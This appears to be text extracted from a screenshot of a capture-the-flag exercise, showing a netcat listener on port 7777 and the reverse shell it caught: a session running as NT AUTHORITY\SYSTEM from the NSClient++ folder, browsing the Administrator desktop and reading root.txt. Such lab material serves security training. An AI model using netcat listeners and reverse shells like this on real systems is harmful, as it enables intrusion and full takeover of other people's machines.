 nc -lvvp 7777
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 nc (... ⌘5 c:wi... ⌘6 ~/To... ⌘7
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>cd /users/Administrator/desktop
cd /users/Administrator/desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Administrator\Desktop
08/04/2020 23:12 <DIR> .
08/04/2020 23:12 <DIR> ..
27/04/2020 09:13 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 27,429,699,584 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt